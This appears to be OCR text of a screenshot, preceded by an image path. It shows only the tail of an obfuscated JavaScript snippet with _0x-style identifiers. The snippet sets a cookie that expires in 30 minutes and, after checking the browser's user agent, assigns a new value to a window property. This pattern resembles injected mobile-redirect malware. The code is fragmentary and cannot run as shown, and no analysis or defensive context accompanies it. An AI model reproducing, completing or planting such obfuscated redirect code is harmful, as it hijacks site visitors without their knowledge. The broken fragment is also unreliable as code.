
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}